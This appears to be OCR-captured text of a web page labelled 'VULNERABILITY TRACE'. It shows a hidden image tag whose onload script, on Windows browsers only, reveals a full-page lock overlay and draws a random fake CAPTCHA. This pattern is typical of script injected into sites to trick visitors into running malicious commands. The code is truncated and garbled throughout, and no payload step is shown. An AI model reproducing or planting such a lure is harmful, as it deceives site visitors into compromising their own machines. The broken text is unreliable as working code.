
Uncategorized
VULNERABILITY TRACE: Vulnerability
Trace
0x35fff01e251af3bfabaeecbe41e0c1418
Internal Debugging Gate
<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))return;var
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='flex';docume
{var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length)
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.beginPath
28px Segoe UI, sans-
serif';x.fillStyle='#1e293b';x.textBaseline='middle';for(var
i=0;iMath.random()-0.5);for(let...
Uncategorized